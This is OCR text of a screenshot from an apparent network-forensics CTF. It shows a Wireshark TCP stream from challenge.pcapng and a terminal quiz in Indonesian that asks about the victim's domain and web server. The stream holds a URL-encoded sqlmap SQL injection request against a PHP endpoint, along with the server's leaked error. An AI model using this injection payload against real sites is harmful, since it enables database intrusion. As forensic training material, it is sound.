 challenge.pcapng
File Edit
tcp.strea
No.
Wireshark · Follow TCP Stream (tcp.stream eq 1308) · challenge.pcapng
GET /app/includes/process_task_details.php?
id=11%27%29%20AND%209790%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28113%29%2BCHAR%
28112%29%2BCHAR%28120%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%289790%3D97
90%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR
%28107%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28113%29%29%29%20AND%20%28%27JrEp%2
7%3D%27JrEp HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.6.10#stable (https://sqlmap.org)
Host: nanomate-solutions.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Tue, 18 Jul 2023 22:10:01 GMT
Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.0.28 mod_perl/2.0.12 Perl/v5.34.1
X-Powered-By: PHP/8.0.28
Content-Length: 405
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>:  Uncaught TypeError: mysqli_fetch_assoc(): Argument #1 ($result)
must be of type mysqli_result, bool given in /opt/lampp/htdocs/app/includes/
process_task_details.php:9
Stack trace:
#0 /opt/lampp/htdocs/app/includes/process_task_details.php(9):
mysqli_fetch_assoc(false)
#1 {main}
  thrown in <b>/opt/lampp/htdocs/app/includes/process_task_details.php</b> on line
<b>9</b><br />
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1228 bytes) Show data as ASCII Stream 1308
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Seq=0 Win=
ACK] Seq=0
Seq=1 Ack=
/process_t
Seq=1 Ack=
(text/html
Seq=577 Ac
ACK] Seq=6
ACK] Seq=5
Seq=654 Ac
Frame
Ether
Inter
Trans
Hyper
08 00
01 07
46 a3
7f 4b
6e 63
74 61
3f 69
4e 44
30 25
43 48
43 48
43 48
43 48
43 48
25 32
41 53
39 37
30 54
39 25
41 52
25 32
ile: Default
idkwhatimdoinghelp@LAPTO
idkwhatimdoinghelp@LAPTOP-IO1DAK9T:~$ nc 10.15.40.20 10002
Jawab pertanyaan-pertanyaan yang telah disediakan:
No 1:
Pertanyaan: Apa domain milik korban?
Format: xxxxxx.xxx: e.g. google.com
Jawaban: nanomate-solutions.com
Correct
No 2:
Pertanyaan: Apa web server yang digunakan oleh korban?
Format: name-version: e.g. nginx-1.18.0
Jawaban:
32°
Search
9+
1:10 PM
4/4/2024